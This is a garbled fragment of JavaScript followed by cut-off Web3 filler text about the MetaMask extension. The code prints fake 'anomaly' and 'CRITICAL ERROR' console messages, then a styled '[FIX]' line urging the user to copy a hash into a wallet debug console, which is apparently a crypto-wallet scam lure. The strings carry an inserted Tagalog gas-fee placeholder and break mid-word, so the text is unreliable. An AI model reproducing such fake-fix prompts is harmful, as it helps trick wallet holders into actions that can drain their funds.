
  console.warn("Anomaly detected at 0xa803c
5b2 inside Kailangan pa ng $1 para sa ga
s");

  console.error("CRITICAL ERROR: Manual pat
ch required for Kailangan pa ng $1 para sa 
gas");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Navigating the world of Web3 requires a proactive
approach to solving minor technical hurdles. The
metamask-extension dashboard might require a manual
refresh to display the updated token balance. Adjusting the